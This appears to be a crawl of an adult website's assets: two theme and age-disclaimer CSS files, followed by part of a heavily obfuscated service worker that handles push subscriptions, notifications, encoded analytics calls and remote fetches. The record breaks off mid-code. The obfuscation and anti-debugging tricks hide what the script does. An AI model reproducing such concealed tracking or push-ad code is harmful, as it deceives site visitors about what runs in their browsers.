 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Eroz child theme
 Text Domain:  eroz
*/

.widget-sidebar-single .widget_categories {
  text-align: left;
  margin-top: 5%;
}

@media screen and (max-width: 991px) {
  .widget-sidebar-single .widget_categories {
    display: none;
  }

  #menu-item-17480 {
    display: none;
  }
}

.menu > li.current-menu-item > span {
  box-shadow: inset 2px 0 0 #edbb09;
  color: #edbb09;
  transition: 0.2s;
}

.menu li[class*="fa-"] > span {
  margin-left: -2.1rem;
  padding-left: 2.5rem;
}

.menu li > span {
  display: inline-block;
  font-size: 1rem;
  line-height: 3rem;
  padding: 0 1rem;
  vertical-align: top;
}

.menu li li > span {
  font-size: 0.875rem;
  line-height: 2rem;
  opacity: 0.5;
}

.Footer .Bot span {
  color: #cccccc;
  cursor: pointer;
}

.Footer .Bot span:hover,
.Footer .Bot .current-menu-item span:hover {
  color: #fff;
  opacity: 1;
}

.Footer .Bot .current-menu-item span {
  color: #edbb09;
  transition: 0.2s;
}

.comment-form-cookies-consent label {
  width: 90%;
}

.dmca_component {
  margin-top: 32px;
  width: 100%;
  border: 0;
}

.upload_video_component {
  width: 100%;
  border: 0;
}

.menu-mobile-header {
  list-style: none;
  display: flex;
  padding: 0;
}

.menu-icon {
  width: 15px;
  height: 15px;
  color: #09b9e5;
}

@media (min-width: 425px) {
  .menu-icon {
    width: 20px;
    height: 20px;
  }

  .menu-mobile-header .menu-item a {
    font-size: 16px;
  }
}

@media (min-width: 1000px) {
  .menu-mobile-header {
    display: none;
  }
}

.menu-mobile-header .menu-item {
  display: inline-block;
  width: 50%;
  padding: 0 0.5px;
}

.menu-mobile-header .menu-item a {
  display: block;
  background-color: #000000;
  color: white;
  width: 100%;
  text-align: center;
  padding: 10px;
  font-size: 14px;
}

@media screen and (min-width: 1000px) {
  .aichat-icon {
    display: inline-flex;
    align-items: center;
    position: relative;
    vertical-align: middle;
  }
  .aichat-icon::before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center center;
    width: 27px;
    height: 30px;
    margin-right: -10px;
    vertical-align: middle;
  }
  .aichat-icon::before {
    background-image: url("https://pornofrancais.xxx/wp-content/uploads/2025/12/pornofrancais_ai_girls.svg");
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz-child/css/disclaimer.css?ver=1.0.0
body_size: 208
content:
:root {
  --blue: #09b9e5;
  --white: #ffffff;
  --black: #000000;
  --gray-bg: #f2f2f2;
  --gray-text: #444444;
  --dark-gray-bg: #141414;
}

#adult-popup-backdrop {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 2147483646;
  display: none;
  backdrop-filter: blur(15px);
  -webkit-backdrop-filter: blur(15px);
}

#adult-popup {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 95%;
  max-width: 420px;
  text-align: center;
  z-index: 2147483647;
  font-family: Arial, sans-serif;
  display: none;
}

.main {
  background: var(--white);
  padding: 24px 24px 0 24px;
}

.icon {
  width: 48px;
  height: 48px;
  margin: 0 auto 12px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.icon img {
  width: 100%;
  height: 100%;
}

.title {
  font-size: 17px;
  margin-bottom: 14px;
  color: var(--black);
  font-weight: bold;
}

.description {
  background: var(--gray-bg);
  color: var(--black);
  padding: 12px;
  border-radius: 6px;
  font-size: 14px;
  margin-bottom: 16px;
}

.subtext {
  font-size: 11px;
  color: var(--gray-text);
  margin-bottom: 20px;
}

#adult-enter-btn {
  width: 100%;
  background: var(--blue);
  color: var(--white);
  border: none;
  padding: 12px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 20px;
  cursor: pointer;
  margin-bottom: 18px;
}

.parental-control {
  background: var(--dark-gray-bg);
  padding: 8px;
  font-size: 12px;
  color: var(--white);
}

.obflink {
  cursor: pointer;
  text-decoration: underline;
}

.obflink:hover {
  color: var(--blue) !important;
  text-decoration: underline;
}

.parental-control a:hover {
  color: var(--blue) !important;
  text-decoration: underline;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pornofrancais.xxx/sw.js
body_size: 39977
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var 